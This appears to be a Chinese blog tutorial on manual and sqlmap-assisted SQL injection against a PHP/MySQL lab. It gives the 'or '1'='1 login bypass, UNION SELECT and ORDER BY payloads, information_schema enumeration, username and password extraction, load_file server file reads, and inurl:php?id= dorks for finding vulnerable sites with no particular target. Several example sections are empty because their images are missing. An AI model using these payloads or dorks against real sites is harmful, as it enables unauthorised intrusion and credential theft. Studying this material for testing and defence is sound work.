1 Web应用框架分析
1.1 主要框架

1.2 技术框架

1.3 注入框架

2 SQL注入语句样例分析
针对 sql="select * from users where id=1 limit 0,1 "。
在实验的php环境中:$sql=“select * from users where id=’$id’ limit 0,1”;
2.1 万能密码 'or ‘1’ ='1
select * from users where id ='
'or '1' ='1
and pwd = '
'or '1' ='1 ;
#实际执行时为:
select * from users where id = '' or '1' ='1'
and pwd = '' or '1'='1';
#即第一行 false or true ==> true
#第二行 true and flase ==> false or true ==> true
2.2 and 1=2 union select 1,2,3-
3 SQL注入流程
3.1 目标搜索
- 无特定目标 inurl:php?id=
- 有特定目标 inurl:php?id=site:target.com
- 工具爬取 spider,对特定搜索引擎和目标网站的连接进行爬取
3.2注入识别
手工简单识别
- and 1=1/and 1=2 #判断是否对该情况进行处理
- and ‘1’='1/and ‘1’='2 #
- and 1like 1 / and 1 like 2
工具识别
sqlmap -m filename # filename中保存检测目标
sqlmap -crawl #对目标网站进行爬取,然后依次进行测试
高级识别
SqlMap --level 增加测试级别,对header中相关参数也进行测试
sqlMap -r filename(网站的请求数据)
BurpSuit+SqlMap
BurpSuit拦截所有浏览器访问提交的数据,其扩展插件可以调用SqlMap进行测试
4. 手工注入流程
4.1 Mysql数据库结构

Mysql内置库(v>=5.7)

这里我们需要关注的是最后一个information_schema,相关的查询语句如下。
- 查库:select schema_name from information_schema.schemata
- 查表:select table_name from information_schema.tables where table_schema =表名
- 查列:select column_name from information_schema.columns where table_name = 表名
- 查数据:select 列名 from 库名.表名
实例:显示security所有表

实例:显示指定表的所有字段

我们也可以将上述的’users’转换为16进制编码,这样便可省略单引号

实例:查询数据

注意事项

实例:显示显示数据
limit start,lens;


实例:使用concat返回组合的数据

4.2 Mysql手工注入方法
实例1:使用?id=1’ order by 3–+
?id=1’ order by4 – +判断字段数


**实例2: **
MySQL union返回去重的并集;union all返回并集:见 union
我们在向后台传输** id=2 %27**参数时,返回如下信息,即该处很可能是一个注入点。

再通过这样的逻辑判断我们基本可以认定存在注入漏洞

我们开始注入,首先要判断字段长,通过前述操作我们可以得知其为3。
我们构造这样一个句子来判断哪个位置可以有效返回数据

2,3位置可以返回数据,我们在3位置替换查询语句,但是提示返回值超过1行。

第一种处理方式是通过limit逐个获取数据

我们也可以通过group_concat返回查询结果集

之前的操作是查询数据库名,接下来我们要查询表名。需要注意的是security,即表名要用单引号包围。返回数据不止1行,我们使用cancat。

得到以下表名

在查询其中的字段。我们现在已经知道了在security.users表中有以下字段。

最后就是简单的查表操作
** (select concat(username,0x20,password) from security.users limit 1,1) **

我们还可以通过select load_file(“path”) 直接查看服务器文件,php文件页面无法加载,我们需要查看源代码。

























 26万+
26万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








